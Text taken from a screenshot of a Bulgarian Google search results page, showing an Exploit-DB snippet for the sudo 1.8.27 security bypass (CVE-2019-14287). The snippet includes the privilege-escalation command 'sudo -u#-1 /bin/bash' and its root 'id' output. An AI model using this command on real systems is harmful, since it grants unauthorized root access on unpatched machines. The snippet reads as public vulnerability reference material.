 cve !root bin/bash
Всичко Изображения Новини Видеоклипове Карти Още Инструменти
Около 224 000 резултата (0,47 секунди)
https://www.exploit-db.com › ex... Превод на страницата
sudo 1.8.27 - Security Bypass - Linux local Exploit
15.10.2019 г. — CVE-2019-14287 . local exploit for Linux platform. ... Example : hacker@kali:~$
sudo -u#-1 /bin/bash root@kali:/home/hacker# id uid=0(root) ...